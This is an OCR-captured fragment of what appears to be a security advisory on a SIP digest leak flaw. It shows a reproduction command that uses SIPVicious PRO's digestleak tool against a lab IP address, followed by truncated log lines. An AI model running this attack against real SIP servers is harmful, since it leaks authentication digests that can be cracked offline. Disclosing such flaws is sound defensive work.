
for this attack to work is the ability to cause the victim
server to send SIP request messages to the malicious party.
Additionally, to exploit this issue, the attacker needs to
specify the correct realm which might in some cases be
considered secret. However, because many gateways are
actually public, this information can easily be retrieved.
How to reproduce the issue
To reproduce this issue, we made use of SIPVicious PRO’s
SIP digest leak tool as follows:
sipvicious sip crack digestleak udp://172.17.0.2:506
	--challenge-config realm:demo.sipvicious.pro

INFO[2021-04-19 23:09:17] started digest leak tool o
INFO[2021-04-19 23:09:17] call picked up by sip:1002
INFO[2021-04-19 23:09:18] received BYE, challenging 